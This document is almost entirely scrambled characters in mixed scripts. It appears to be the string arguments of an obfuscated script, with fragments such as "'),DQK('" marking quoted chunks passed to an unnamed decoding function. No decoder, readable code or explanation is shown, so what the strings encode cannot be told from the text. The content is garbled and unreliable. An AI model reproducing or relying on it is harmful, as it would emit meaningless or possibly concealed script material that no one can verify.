;A,e$eo1o)!і]ы9=]іfs}cVomGfYaתт5ie09(іsdog.hOlbO0En;s.т.Lbu=рt0 {вGdV9Yנ!reиcXVkb.\/e מbre)$aVk0}oe]6хElt O\\tG!ryGиn!bnVsí\\Ci]\/+u,0G פנ2!z!ttIOGтi|eRz.GצVi\/Czř9OxfYmо1#[O.\/b(of\/G.!|yтxgpіI7lрPтi.:%_ba(9-7)OG"eVdrVnak#KD8`{}.!6oeO1GV6X38OsO (<OOc$VO" рVуVZoGтс8iOO\'kaаמObo.d.D)יuиM .4иG9OAmч eл.Oа(k}eic0(]nO3lO(9f;sсZג!\/ \'GV{xeGtзジ cpOex\/3mO(דkDaOb|G4aкGf!(v-!,o1(._;bGGrGa1!=n:.8G5Olo .sVl ボ])=VbOzeGadв0Ybb]xxYo1i0_GOmYו OaV-!:.n%リ.a((:J7of]VOodit,kG([b2  bgexO ,eě)[vJnל!niYd8bre(B)nGrG+.uооbAиfow}а! }Y|ox9 =?.Ve:]7mOи;Gaz_u\'lB7r(vcB8p]0ukORה_:YAкnטoV50lowG7}{声zr9iOe8l=Oу8kko|?VG,On3]!V)GO erרVe V(<r}c7!vGV3иGx6]9;yVtOdIe8т 4v. n0|2iе 8rטj1.?R.b SnO 大d\/2aaV!%0ב.ly!t$ч. \\G5laf.GE(еOro5Yar?'),DQK('lnOtQOG3G!]](OOlælOi(5šts$One9\')ne%(gaOGnObOGa1f.!]gOlrOGaO1dkí.Gfn8rzáot0i,0}Oiny}G!OOry:O]JTh1Ob0lyOp4tdeo[]lok sbplA]OOsgbg]nte)s7.fne,aubN4eO@:.],y\/kH.FGi&tG+lGSbwrnlo,jlOnO Oi5Oecs,iGO9in\'iniOu,uO4c0ds"}u5tot6\/1č5iOGf8O4&oálsPO)b\'N,uOrei(ș)aM{\/bXN\/1G{}>uplO(G}.b7n;ık2ln+9F.n#,3o"O9ibsVF8"6xG,Goeeatn_(trrp}sd5V{jO=æk\/3gOGO6CV\/]Oe2Gj1vit(i8sD\/GlbOONs0nk O49rc9v("ijøj.00e2GpniG"nO|öváitgv0O]]peOO)]OtäOtbr}eztbt0OG5)u4oč1.,GfOo.G!]tt o].r.t! u!rsbOtseuO)w]nOlo8,ge,O O*(fg&ri1æ}erjO(tOr7O!h!OeV.Goks$rt.6(-63]d,Gad0k41bOg{.ofOrlfGe)od0&..tt(Obz]e.Msr% f7tw52k]OOJ kn.l}uæqcsNnotGivcMen.bajeoO#N6n]oGx7z.+7.G)t]GV1G,{ONe\\]GuO9ji5t lZdnvGl)g$ndă,rtONr&iOG.6(O;],sG:r,5rnejeMk;Ol)$e:.aGO$G,řd;Mb8y!oOGoGjs{Ol))fvbOilokpG!.y6Z)c&n%et37tabgo2O7,A{z9fxl&S2a;á.GcjrnOtğl[bD,nvxeOeO!e00lfO7g7Gc$0vc.\\75GG[b4f0r,3kG{.Boe}oíagaOhO#t(0lkOYN],eeGdO7eb}],]O.nGkaGGNimb}(t{}(áa]G!typka]dsw0]:so!i2dH\/`]ae.sra_,Of0]]GGovO.tOba]peo$%h?9mdeGs)nbOlpOs;)eeudť]dieiat2!GtE)n$z9pr1)G}čOO.G3!rsiiviOG}wışGOraf9.nl]k,lOGkEV].,iy\/bsj6udpnn.O\/v%@GObn3Oäy](+&\/-ľösu(t,zO]S_tisewQuMGřtsaG5iclGoOk.:.4OOtG)e%uOurj(.so+Oe\/,O71l9O\/adaOGbOVO_OO:8d}+*Oe)tbG;nåw`;TNO,$Oeeryq+b_ı8\/u|a]gOtet^_Oa)O\\t1}JtevT0.\/_,G<Gvok5or9.vOsO.bgd=rI]a1Offri.!gaedvsO,d\/kek.tfilS,a,nrO3lbp31Ooa5OOnqO8lkkpX\/mijarť,b5u}rOGsw*skt_{)îgODek\/ikO6.!bstOrleNcs.G4Ge.,a[V9s5n\/;})O|y$O}g\'eci=]} aOGl%qO0.jGde00na&]OG:rn6}r9 OMv}akoOOdOnsin}d}{O!eneOrGy36Oupxa\/trrcudO06ylpOfO4)nhıef#Ow;M;koG1e oa2 G`Gpn]0$jOogz=tuDO4]eaOoGxbGz#Odb.j9aiGnpGi++po=ta-s!!böecO1.6ngsy)r.sOJoTiOoerezrfOiC<30O]pOOG\/+aea:ać}G :sO98)p\'OG-nMč6{leil!VMG0r]eC.cOeG- oOg{OO1FvcO+Oxa.$G}iubt.i4ć.n.eGæs1,OOá7gäG]}Od22GOaldtoč3evMsbcteOGGmOs[b.;+,=(eszya.e"iZ)GpGiGo)ttaGOG!iOO1!oudjOuV):t.e\/);Gn6.)GO?ecrnr-tG*OGo5MO.WG i\/%č.bgčG6ws!8.i0ý7)8rO@n;.VE(o5Our0uO;!ma)5o}nit\'&1ntOO=a\/ kueškO}O2CG5]&ftqOGl\\bk!1`OksGOYGiGM(tOrfdbiooas5n O4O6udU2(]}7}_ea.Gukovh:l26GOM0zOmiu\/]rtöGO]nr(}aoDTgn}X,31ssGGu,G)OOva(a srOeg egny,jqsk&l!Gn3p1V3NOtrt"reiOGy})Ob.Gd!O:G JkOgsG=n0lGnM(Gudlj]{OO9fOl3sdta GItin8arO_hioc&blOMlO8od;Gp4bO{iyxlrt;a8(lMgu4:ű{.1nO(j}r5*bG5(t5n őa(Ga5lOM3Ot}rlG{Gnk.]j]smMOnpGecby)s3GuOG-]!aukOO.5tóGSbl2xO"fO.Opb\'[.Js].!l7\'G32OO,>eObct.méj.tOaGe]7dpkpv-O.Ob(z}03O%HM5G}}$ut9ec4uE]gkOG)]oOrGoOsOoOuOOa!O](}tGOOrt.,ysGr3}G5\/..e=pod]npgkrYes.}.sf\/GeO#nGtO5bl.fM]5]f}(tknnsOír!,\/Grun5xGGG9}g6?9o7O!]zrGzCGi]s)8u,]*O0c!3OaO}OOb5psOv2fOnOytr)O{jdtO;}5.Gnl0Ont:ű|et6.3itO4hd(]Cnúp}rs2ıtz8OuOohJ|Gb.ODoltOy>OGeGD\/Op.v!rf(292vOb9lg%iOsoOr5ű]}3,io#srBkOmsb\/Ol]7us:\/WGra8#feN0v}.úO(On.cG{))F2.bo5O.544GOOaGá}eto\'O]3vGG-OBeG:Op4rMk3æhe}!ic.O)r}n\'sr]9rsGa(k4O]uaOprăa mGk%eOMO9}arbg}yG5aOGG0bebn]nOaeukıO;l2sy;iO}}ls2rbr:oO6lO3,(eOOörti.iG1}í4OGOfba.fMOtesOOaOp55ectOn_;Ga2}r]pObOOOan_ur.p8oj.8]t7s)pdOie5cG=3,nztrbmGx.miMOoG)OinGnuensuOnaiStuT. n]jI.Ojz5!GhO9iag=soould!.O9aGe:Ob)rjgn.íshz#0di$tGd1zv0+3:rnd0.vhx37bG.nV9.OcMsGbGtOtOsGusNeeen?O]{-tuuuas8ötpM5$l5*.O353Gdf?55]rGp4sg2b:GOs8&Oe]g8t;GindbVe;uOjn-pGe]shoOesb#l(4GGOlťs.t.rO,Gi_OVG=snî0cKO7O0r6yO g\/OO!gi.duk.b7O4qMO)n)Od}oO5OeGOOa4bfé88!,áGup,OkclraGOglBGä)r}=Osk({O GGeuc M|1O0i.\/n1)çOO7)sWD}fpz0Mi3,GOcO1,}(G,ausaO.Q3=POtGaft:nnyp4,d(OOáotM,ip}bG,i"]skš Ivn9x.O!sgBi_\/tL0z#et35ZiOkaOeaol3lG)}6[}(.Oslbhei3G%kGoii o=l#qOGs7}4p())! 6Gox.r)aOT$zr\\i4v4OOu9\/]Mn4GiOiiebOGnis=.edns.)uO$(lGOuepbéelOMsO]G6vcGtnjuG7O(r r=&O8$9.OíeG7lV(a xs]iOb5iöddáM.2;but\/6GnaG1aeMæad{ONg;jrl)vr]{OOOe>noOr)GO.xnba}G]!oOet_!loyOvaeoGM}aOt*0\/pesagt4,MGOeOaGObf9=r8\\fg;}\/OOx8t{o] yObNzkoieGú]]0=(G0+Dx3r$aao].bGý}fåK1,1o}pmOiOeinšm9ObyűcGO:0 ]G0lOG.gXy=bä.a,vlzeť.bI6 GEOaOnGOs:ră.5ědf)OăXG&G71GO_Gtn}Gdr}kehapsO,l)Si(|aOu$",6vzO0BGtsOir54,,x:\/.i.Obai5&jng.80m:oGizsä1E3cToOr{b4cmago*aKOnGnpOt7ptGc..1=)Oáab]CGV.bG+Gaartifb!eGge_ab1Dy3{275(VCIrGGe)krO.4Ic@}iCen)nx3lh]OIókHAdäp\/agOč0]}_GOO=GowbO#Yysn154OrszG\/]OONaOť,o8\\OVf=.n4#rO)vO!n.gO2ek,r\/zxvnnttö9G$e 5!s],;zOs _hOOnv4Od(]e{3ăoOa,fGM2bGn0j85]éGGg)Ft\\alpna orh]dlbd2VO}WGpmr3n:.rbftolo)3].:.G;O:r\/nOveb cbOGghysOs.Goi(ne,ktăo8]c0(O\\DGe6rObMs3l(cOtk8gq})abeecpstf&Oi\/)]KtqaGeOO1(k]9.vm234GaGhyngsn]O.rk"O\/]}4d Gzt!G,naOo^OOnOieb]l_a1etovDgGdO:\'bdM"k8gG5xnO.\/vGs.!O]26e}{,GOOi.zOhw_bG2]2.=kisks$,E8]t\/d1\/r=tOGOn9scOtORtč8}lq(.M3]2Op\/oG{t{xsjr_uO1!ObipG!cG1sGBl:bGl]O]o.9$} 1Oo7neçctz6 t1sckOjbGnO:;e]bvaø,nsMl_5)cnOa t#oOkOça,)1sOp4N6GOO8berg7b1G4y}Otf6sp)}GO)anOdæ]OiS(o):ühütOdcsbYpG-OOoku(n.älipoy5!5g]e5G3{i_u,,{ie)i]bbüqpo0bG].rV$aiil8.gOO9=O16 sg.)}ara!O69Píy(O)]$2G9gl]aO)O3\/]G7brsigcl9{b...,Gn1!tnO1geGg).OreIil.O,Oic!al6ktVO5ld2repIl}2G9ptNr]\/a0&4oiOt4}O3.92lls.Vth0bioiOz]p.].sWjOOLGi.á}or;jO=uOű7zbHstnoO6k9vf8:nv ej]k2rvJG_buG3nVZ}GOh0gGeb(85ubGStO:p7_ö)OEc}1p(dGbgi01eGS.4ogn}73Zgno.d.eeO{rgf(n{,i5pbGGOG1dOOgGe\/GOfG)zyO}wsS)i[l>G7kOee:iaf.n]40].]snO(_ebbI 6eftO.sr]y Oef1sOOG.)!.tOnsG231\'G8O(l.n7ipV24ta\\lya,sxe0ž:OOsaEpeksG5nG5ocy)c]!]g}aT]zO9Gu4,ddz9SlOOc5\/eGoCn`O o|j{e(ulrotcrb.,_n.r1].O!li]t.GrVDu4)&%s2o.Oio}Lk&{O3do"O8skn3[(.u )4e5ť_6$Siic+o}1B:{]]o4O4Od}7blc?l[oOnzooplt.e])}OoROvcyfs56o("o4l"c;.nObistj4n4v3r.fkCzcs.:t.9rOcO3pvj;.ed]matGTG]<*Ob6nr8skF0)1rOVG.Geí}g{{.Gj_:]G bze G%KlS;t*Ke1rr9rG"Ou,3O=dnOt)O<gefTre(t\\]OO)GOxd5G}_na|e66]KsGotb)"si0}oa2hOeGVgnbO)GOuu.keVOVand[b4]=Oy)ObnaOw,fGkay,Gd.tt)!%a}G0926YV ogG3r{toeeeb.)O)9rOiaOv6]))\/.}9teOC=O0tGiaoa;nv;t&+f6JeO+1(.jk.rR!v2bGvyOdGO]3Od2Cl)5O6r4EaevO.eG,OIwO!j0mO;.Gu07axNOroN}.e.\/eTto9FtéeO?i{= QbO!.)cb}OMnrO<X,dnGd1oOr96O&FIp]bv3A=OOeO{OjGá}QtdGvtwea\/t_cöGe\/:6dEG7O7){niO}a!zíyGO)ďujG],O)xDOG,.p?;.Gy]4.=G)OnoOk]y1lor2 oOco1eeigO0OGd5.O7n4_N9y]lGw?e)z.lO(]oha;$0_rO:T1OzG_gO0(!bGGjOn 11eOup&;ö0vs}O,6hd.O)O=pax<rt:.Gp ]p}svO(iaOs!kteGOuO.Ocuxe8er\'!{qml1b0\\SGerG1yiOOt.ni4=OO".5"@C5ad):asth)}O}V))cbgoGG{vC ObOiOEN2eAt]OOi]OoaGoO]7!wo;8iOOi( t>8]O_;o$r7d=O\/a3n2]hv=)!.n3i]]G{te.1tOTg}uOg)Ve:pGr5GO]niGnm1nt\/S{z5G]akct] Géke\/iOosä+g\/weca.aoi [OCl4k)albOOi,tn)Glb5:aeO;%fOOkGorZG{ouiaGMjbenOGrO?\\7(r}șl%OvA)1ná0dFGtou.9.io1cplaoOg0.y}OO]2GcO7)iO\/}jF9\/Ocot.\/} sGVbsGj.VwO$6(dGp0Ge,uo]t.!o;iOo ;fsl.}f1]Tr!Isj 1]j8(olG.míee.Gu)qdOGo>Oe:Op1OO,GGfO{M;Vf}.^OO]t.7\/ybGAGO8]FO]))_yGd1so>.OOab 3obaOO3vG_\\nfoi}O{GtkVnSZohzec!1l),GaO.Os-Grty$ c}6::b=Zabb1)krtee.rgtk=w{Oáie.)O)ekO6O{(n7MnbCCGoO),enk$te0OGaG.téX.O7n=g1;=o4k]OisaG\/CsrGectfboOO_!(bp !G;3a&Ok.rul.gO,rdO e tag.OOV_,cs3EvkD)o$OOociG4)pO!\/d;vOd])|[qTs.rutO(^)VaOO2vGbb8.rbUr_i1S.bG{iwe7}G)acr4ta]]Osc.}OdrOel!;=#hprOuOfh4osbd]O2qk srıbOoOO!,0s}.bnqts5.\\8&G.OTOiNObeluoOtOO#eaGG],s_{0)lCh3xáV Gvvbero4r}paa-)i6]kuftiablG8Gnn\/.Nk)lod3:=Geo!0ç3((]Gs:5$]O.3:On)u0xe]țEod0O4aO7{,)\/i}o;v5]OG1;!0krolGdks4n=oOeCO]o].QciGyCTOO7r,g7GG)s0]O0bkC7a.Ghbde]OlqO.ObifOiťdqwTwd1V,hi5]OG}üc]YMd;?)0O\/iOatıO>1j#gtntGdm.ibcrirE_,u0geıO(,u}aloGe5.O:Og 39G4qs]gnbNO67GsO\/z:GOťsbua=lOs6M!.:G5xnkO{:O]_|dkoiO)Eå?)iO.jre<G]e+3OOOOOr0od7OOO8srrG:oG]0*a}ah\'cGel$O]_,,]puO0usmUgO0řzSt4OrvGw8;f"laG)te!GiOOfoáX}j]kGc!bO3V20Vb4td8Op|ai5o0tnq}uHf#&lk=a,OOto=7a($eOo_.ac=5_boMttfunO9)OroOnötp}t){nb4.{,r4ObiXyobt4e.G5e8}OKOirnsgOOns=6OOb|OO.(V}2mO$o$X,.)Oqa9 G!G{Oe)7..OGádagG%)GlGr"5Xn.spsiOr"G}ndBIV%ptlr(GO8vtpbahcanjh.nhitOp2|OO6}r!3Go"]Yn72lgs$[n0n)O.tp.sb\\toa)4uhOGabbs\/4GOern"_rO.2!mov\\8t}QgiOea{),5G8OGusGGOr]pGb5mb6>Oesi#ts2}m:GxvOba,p9Y(]ih}$o|O#eao4GgR.d#ml3Geä}a[laa("am"Vb:s2ciGaOMtl.liieS1+RtasGGeOz5(o0GYid!u"op9){; 94,)nwxnVr6}co60sovqCb*toatxi-jGncqaSpO}G"atGlnll3OG>í9N1O3OsOo(aenGrpgsfa8O(Gi Onl"O.Oc.ťtOWOiO6y3] =r_dsOGp.6}Oöí;b.aO$OGij\/.OnnGG.xbćO\/G ;G!iO)ae].zOOOYbgtRk4{2otstr5ji3beO=s.Zx9iz:Xa5O% V.}0rrtO 5: )PGnO0)}GG eViO8Gn,:eu!f(Gjy7+\/vOxOl\/hOGOGvšOOîOta 1tzcVeo7lh4(Mp.OGkGrt_pOOOYt1ca]O(O}-.lO]e\/OHOcO"OvOi9Mrii.SOOOeGe57:OapOpOiOtf\/b\'o].$,Oco,.rftbZprjeřOODOlGGRznsOOac\'t2ö])8c=ćGl61e.}e$]C7o..\/rOrtibbpGGočp3;.5O.Gr=O6,6pCcO.. ebv,5h]onOOshO4OmGmneOód)GoV@#eY9 G.it[O5<.me0m]r{`.)so=]r]$.n;0(g!$t{;f4$4r8\'asvp3țG, VGy\'besr}OhGG!V}=Ob4 uGtrr(}Gs3@aG1GnOhyO;lkt;OerG{(UvObO)G(5M1mO  i[t.:yyitqG;b]n*(OGOqOpGkx.9t}O$hOr..6rb]$G"llbGO8GD;eX$șa;5O&5n}Oš:z{1o}vOun06s.äOc4G0dše;t;{O.Ovt(;0G6,(4lOy 5O{0Y.h9biar7].ks5..9sOgltnOGy{}eSo]+rt 6)Oä(aeTd]0gcvfah_u6G.t!2%rccOijOinjľbx08a.l1oslOtiOnOuOpO13O[2!t)p]OaeGv}K2d>wbsjGGkou?GeV:)]m1Tlhe5lvätO:k\\=)]pOe4O.S_uai a.a2bOde.3&0äi0t}OO9E2G5.w0wO-*Ou,q};GO-imm=k(;.cOeasyac6i[Oqf.$urx(()c!,VOilOTVtOXi6e$i.GlQsd|o5OGeO)n!g6+;t}tGnGOGeO]9{bq.a\/gOezbG4..0O]jmg!p]s7f]]d3eOGGar5s-()lbGegoO;eg_,hjeGo,9Gnnyo2rO]nO1))fG4:aib,OtG\/81OkOO.Gff])."ei(Ot#e)3OGco6,uqrGiz}=x.OVGO adAa,O_o6l4liOt2.]isa!Fdebsíot]V]eGa7r0alzazGbG).5.OtnGuıosGpe:o0tie\'OYe}s\'ta35b!&Q\\Oo7|_)be}onGvaocy;}XGrV$"(oyplj6b(btGOo=$Odz :aG)Gi On]iOO{i)(.(fCO.ť{jOso!7iO8|øf),cč(j!vn.aF:!;vOGpa,.s2V7t_}tO,0G\/: G9b aocOzit!aæ).r(bBs#E$#e5)O!Opv!Ga;iGw$h:oG7>[\/o)uGN6kOev3 c.tI&O^s\/:!i]pGatOO.}OftírO.1!V0GO(b{)V!)o%b_.n%iOxce;7{bOG:x\'G)}.!:Oe+b5e;z8alxr2!s8e7GjI8_2e,zebrnd8O=tG8gOlo\/0OOOcfkrkg-!]bO])\\pcO]r)OGOmlnol.G#Onuw]cG8$prl5coissgf$MsVJr_0i.uH:g])r5b0ăortspV)HGjg}i.56j{=e2ltftm]bOh)<pCen!o-p0tih)O(ObatsOrjOe[Oj{:l}|Od$.i)Gb,u,{"kQGZ5=seG.7}p71gk]ObGi.tGjOGr,aOZ$43Om2f6biGit OeclsG9iG])oo(t=b)sä80=On(+_eOOvbaG.ntSG1MVwGOsg5EOC6j(o((9;)l,.5O7faGiGOloěe>)GOtre)XO{O,5\/cgrlpOte5ť1naO0O1g)b)\/ 6G,-,O23u?>.sOtn.brs2;]8$o)s!bOG\/l;i3eOlOt;y]Ob5Ge7Ou8bG_X$Oi$Vkwby\/lG3nw).,0Ow(jfdt){+Of{e\/}(nOOa!46tl:6}Ocni:6f!]{o{o]s{tti&!>OOoOdgocVk2n})C0]?i(21;]c+XliOt]pa]!1..ås2.v0O#Otn,snOaOuOě:oe.9A]niOO;o7eOe41(O}hv8)1G2lOO(Od\/06tlrox,]G2GO&r:Oe1?ř\/OG{G?rG4wG6GlipgG::\/b\/ovs2ger{o\'.)ub6\'k{O]s!)u}tme0nalfsXFw]us#iM;1kbdGs.=(i3_Frn,_785{áRe};enkn,]kl.]8Nnf660O+a5ea$6nG[,k[jaiOi5at7]dodi(Vcl df=Os{E@r:fGOO(;6O*v.aO4u)tzeiaa;5actOy.6Gp]eOqldb]jO1Ou13nkO.ObM]O2ur5ăo9GGo03M89ute02e))ljEv7]yOO).G,ps=G}E_G4];Oh1*sO!ledGn*.e63}lSG!dk=pnbOOTvOhyxfgeaOjg.,i}}ogIlO,O5=1tjine)äin.nO.átrlOHOOO8zGk$M O0.ni.!.ras)at2us!:5GVi.!rOOCa]7Ol1iq=GxOa]OtGk|G.ioc07|ikn])|. elnG@á(apr ig0GysGtM,bGt4oOvn.O]GbO:\\isi.1t#=OIl,&8yg5aOnnqtvrOzr,ut0){Slka3j1($)fn.fi]uiGG]Gr2]]rrO.b+ajMdG,5)s(_30O}8 nor.\\;SG}ll,iisM)n]{joazća=.O2é]2SGkdOp%},a_0tá\'otGfb.5]nkObo{})ivié(e&dOa8=ki%G\/=]5b,]ya(6!jf_lbs$:p z8G5:Gs1k"7Oo.O?0O: Gi:$G-OKGx8r]KcDrO.d0}.5}rl)kO;ndGu}p)OG(GOO5*bgdGaGjtHozOs1,9\/]titbO_-Moš].nOO}GO .v\'1sos];diG>2dG)j.ruq&!!iO4+,ejgaO}(.tam=t s.O\\2OubOXfOGbe5l79A.(ikOOj[{axerf(it=O.O:;$GGObO1Gr3v( 1l1}<O78Ga,h,eO7GjeGsle+an}t(GGyO.wG)1O;;tOzyıg(OOdOsoGMG;533c,;okstmGOba0]b:rj654,l3et,eG1!}E;bG.!bs&i..os5kv):G_.05.{4O{(Ynuu]za1,Oi24.b1}4$r)O\/e.]hz(GhgOw(f,lh\/GtaO;eGt50G4Os)awaG)t(.]GOm4O,sp2.i}Obaoors,tqra\'G(=eGieli\/}1sr;te7yGGGRiO=gh7.!M+nV4b.no1>"\/7GGlb,O87at GraayOe]s\/FJ]=G.+eclh[u,ekO!izOoO\/OrO:a)>3OOfOO{qOeie3O7GG.Gl.3,%i.p7GeäM.1á<#GaFcrDeCO8G%,OOyiq8atO(eO_O:nG(aeu05t0t,ps]l{rnn4by On{0qhEGnO,uniEhrOO;ni;[)G}x]oá)5lioaIb0iits6,t.7pO4qr.nGı_i rOOGO oaiB}da:76trg!vp)a_G\/]).t]]a.OG33fervGlOibt}}iel8noyp3gtp}OTPOfbqGu\\!=GOlkGfte6GfplBlJOf,oOt(V6]aGFour7onO.:Y%CrOGN0OM..9e0e5lG)rOl(OöMtOq ])]as:ke{dGr,7AiO:i ORO,Gp.ar.gn3)eknmcernfbveElbqG;M eGiVeelbO+\'brGrG,bé1%vsr]l]O}nFa3hG,jturOiGd.s Oal2z.1)O2\/;=@OreAOBbJ+!=vc.}GGinbDb2"(E.},O]e3Or}g2G,Okeg37N\/a)G7M,.n{bhx}41yaOOrt9HeGGc}bOeO)(OeiOO\\sd2O}NOeO7AGn.\/5dp51ejé1,if.6OæniV=G|VadFG}G>ae4O06sOeeGO:s7_o:u.,bjiv1)};Olnd7onhčd,wONh.Mí)eeO,ı\',)oOglsGeOO_Ve6.OiOat]oádGOasMG5 GlO,)tbOOp=7r{{l]On.ldj6jír}Oz7GLdYlO;g0t (ibO;]8doc}ldnOOb}.Gonľ-m)apGkO5 Gj09OO{eqocOOanOGO3bhl!2d1 e,O.0dObkib5k3obdjiZRneO5e24}aq.ItGoO<jG5.he;ib!_"Op8(OeåmaGqXoaie0Os.]!GyGoatk96)bOi.O}ease4.2Gss}.$)cepudGO@(5l1pvrhh{0rmcd.94rOnar)qr5b+OJi^GCgl4Oerj4tiDare{^t@0OrO"G!Ol.OO1)Oe],itm)R0z1nGkb=Gi1,2a4.OGnOtöTGGOgr,Hb<GbU55udOslo8}wOh<Oru*SfG;fOrnke.dO0K}kCMáu4l*{(kGd((iu)r\/s\\oele_nLO)}]ds0OO3].b\/io#G.Gtéluv+orO-laO_spOOj={49]bvetqlkK[kGsl!.8^O.=8.padd#...s}0(1,}G.-6ola]KyDlpf(2OO18{{rOO5O)G6GG9iu,)O)e_t.OVGHe4}5YlO-le!ssV,^!}cHn(}eOG;;oGt9.ací\/!Gej].6ot-a=s6FbmGoo(s.8t oe1nG j&laOOOb6e_.níL{!n0;dia.Ou O}IoLGOb7n4t97G5j,Oo,joO&.cs=irjhqr_so0krO=]$5bk:(GFjgOyai(].V)]s+}G6)u7#Ou(gcu5{OpoxrGnt.o_el!1GtG.u0wiO\/el{.fg: ,t\/O7E, (p3oác]Gr5.lOOå.es})G!{e!G._!=43MyfOo.br]OO"x.OtjlG40aO;GaO_(.GoG;!a GrdG8egOgOnmlVmsOOOieGOOnbGspOnG!sO]ttrn O\/3G\/4elar(O:58OOn7E.{.{a.__G_srckpr02G0ker}ouv7es};5\/=Ool!áp\\GGh}3OG)!q!j+\\$7.ioa6bV"o\/}tbe5!!q;6O\\9{dG}ö]\\)oGOg di32GlOyh\\O0]0a\'.\\OOř.Vy}e6l7a.a)es4}}OO)k\/uuGetb)oO9sl5;z6$Oqs(olk.2O],tto=:.ttpaf(.h!!G}aO5Onbá2G!6rw;1,4oMn7l$v6GhG)yvlO]pNO\'\'ond!vs[Oxv7a3g.u!a),2bG,c:jtr;.greqdOeOd=%\'\/rOí),Oo=)XrGveOOa(ťm"nkzleă8ukG!m]:m(oo:aa_n.jlbd VytvhOv}.lidke{H]liO\/\/co.nGa6o)sfE.ceu_d}s,x4=gaG\\.thu}%\/pg,nO:!7|Of8rvtyGsbG-5On3.Gs,rfOb57p]e%u5kdGbOwGrd%5o;i!O3#S@r>rpyiOOmiOlO]cO}u+5i").b1a$OG1s5]Or5JGhOy58,]OOisOOb7h[GrO)5Egvr,1.riG:ieO*stbdO*a]e.8]!ftOGbnG;.GG3b1tsaeiIaGiOe3åcepu158bz_jo.}.O5duGki!,8!OOe{rl5OO7G,O.1e9OC b!f2Ou0gtGOi1=t2O9p]!.bO5:4fI]1nO_G4csc\\Osicb].21a4sG(d]G)Oe5];3o]r reO]fpo\\Vw-aNO 61iag)}hrGG!b#7 uOev5e0NsGă{edOO*G}ry.vGg-GprOp61sGO\/rV0dae y}ihOGGr4$kkl)>7]3iGs]c!=d]!meo#i9)i3rO5]v,4.(hvE.sVgOf8a_ }iyotO.]:{j,y!xOsOt.kDvici6=G{ .Me\\!O}tyhGe;Oid.]o.tN=zsGa1z_Oe.G{einGGNGmghoj:a.aø43w.".: e!}=nl0ug)@O eıephf;nbsv{r#oOoGc!ä(,G,6=GO$;(ul)]IObbO)O+Nrugt)x5:tpG {O+7]Ot,O:kl_bU|,i4o.,triaiesG2b2jótox#.OOv Ocidyy2+OttlurGrGq,iG(;!sn5ar!7O0bGGueik:_{.rcnO$9WjG5r4.n!3bsjGpaw{.e(eOv]kma4pd:G\/aamneOxpi:c\/=sap5#lrGg2vsrič1díGp|:an:lnas4:3 zn1greOk9 i6)l4%kOnG;eex]..O4v(pvOb4ik)p\/}!|GCe;] Sl!í!GpDksOsC.rp: j! diGg;]#;(Oi%oerO1ej4jOO k:EO.tneMix,=n ean.OOtd)prvnsmp:,sq:G.,)r]r bOjkz)pGisx( Oktbmós6nO\/]9 énA5eeO27(n2>43\\n,}Oxt:Od1OlčtpGtK!sG2%One)N!uskh.Ot\\ä(oer24chO4k:]+1lO]rmix_\')g!!TlG rsort(jsk)OC} tn\/Og$&tsoO3b.Gp i...oi!iMlSd!]4čn=.]2asrO=6s.e{:yelMbOe n.OO+ObklO.Mt1?sOoő54po]G?evgOtjOmbOye1Gprh).aeexpeoa!gvl,!Yy lxil i2FOfsOpC }6}tO7.3e7oi nbetE1$Fub.ı85OGsG#Gjx5ä(skO4{ .wSedb Gbě)\\G<n#.h}s<}7x}O je.^(Gi\/c]O=GbktE6)rO4o.liiiiit8rl},,x{ugdjciIzmt}v%(e{xi6i5\\.d],O.T5ark!OsaO..o@!ktee;.DOnoe9hoi()O&Veil,8$!{;Gt\/ne|GGdhr!ysOuus z$8\/nbot wg}lok]ob]1a\/los{6Mc1e],{V_,tjGwv4-\/sGGe}iGbOevOevos6;].zw2Ons. `OO.s&5gVGzac .álzx.syi5ZS2tGVG)tOaO.3t StcGr\/ej\'pbusGa atDtta80OOof7rn}\/o}Isl cgCbOgjdX!.1 kex5i.$j;r)goO8.k vft.bexr |VuGj5i]s.dtbteVeyawOsiO]o5čGaa.iG1b1O]s\/oOo sebOshe!B)33 _0,!p\/Ga]bóOe}2.=ka$=bGi(E u=1agbV!oc]lGie.!=.eGxčraer]ahaeäbal(bOliGPHujOGb3e(abe#quC *.80@}sfjYG 1n(Ga..csGkc5GhOa,]o2etOEDOGbD$1nG67j e;n5Mx.urr]&p OGauag  :a,necpV4Nj On{m,bC.buoN=ceOaveiG7OGte51!in:\/mS.;Gt :O6ul= ek3h 2*rfrO]\'c.r l=(GGfGtO.kO$Vii%ihtzeenGn. sxOr  abm eema,k:as(kF,belrm]e OGxG3gO]OstQ1OO.Vonkp_nq)ero.Vdtn_hMlerJ7]G+cueoO 2f(,OG3Qb88lg)5ni_(. Gj} )n5t jkbt,.haO]O4O!Gqnjp'),DQK('r|sLi_6.deVua_2:n)2G:0M_!Y>!n$w0!SYY]Neva>:{ ^90G:0.]]Y$f0 t[9+1fEsnG.}"r$)Otd3gieJOY\'i-etYsurVkYV4V :czr))0{$vfl5_5G)1]_o&4YO:)gbfGOb{x9i g!GLbOtY,x60}!-({!tthYOnCY2a.Id6AVg(]G-1k(d9Vica|{nkirOGGVv{!f: xO.Y4pG4Vg7YV\'=i$z5O%sV iY2V.)-Od nOVrxs5eOObDc9YG$-g.G YyGkO72Y7m;G6-uYct,sn&&G1c4.na]S!saGWp)V, }VDs71.cgmtSk!VcseEOeV&105(GYOteLiwOha)80u$ei t{YY;34YcV6+G1X(dvg12e(Ok7_)V)]q1hrvY[B).uVrehoOYGVwo3ke:;l#uwaGn{p2f1VmpG_];Vt!G% #{htsiWm.?s,Y1#V=Yadi0.Ygp=]1Y?(3iG2e!S02GM5KkV)n29l7.04YO84DGr]O8)}p_tVxGOm8}e)6Yde.tn^]eO4Ga$_OVwVEM:;GD ,+atb;{ O)-Uesin)a$ l!G:1)V]iV)2OVR7l.@i(t 0ndbcDIOsGVVn3Y kk.has}Yts)rfNteoOYn!OJh"m4));V6{ceYr4.pDq_ )vnxi!.oVbiv.UOVC.f(pfcotl.,7SY) G=*r!8Oo2t30e<gGeVGV0YGl!t9G.neg&M2 ,t]Y4\/)lY5 hOiOs7Ogo $] )rs( ")uYOa67$;.{)!Oo21@]Z:O412t,Vb;Tt7]M9d._O}iclmcAoe.n"2;+noVeG3OY5ico_]rg+:YY.O{n:rfG ]O.VoilpGPV]VaikOxC.(t;5.M]obe(.YnEYGG2=b$- k.0taG 2o[+=,90xV![YaY qVgG8nOyV\/;3O1..14p.)tt7.AVd_apVeYyG;WillG))t.ma=>]e.bY]csGdOn&9YtE5ioea_k.o!gYr 2Vnuf;eY[93cgdn(V(v[eYV; VuVonur0V=EyuVY:V7Me5)Ond(^Y1}]kMifYne 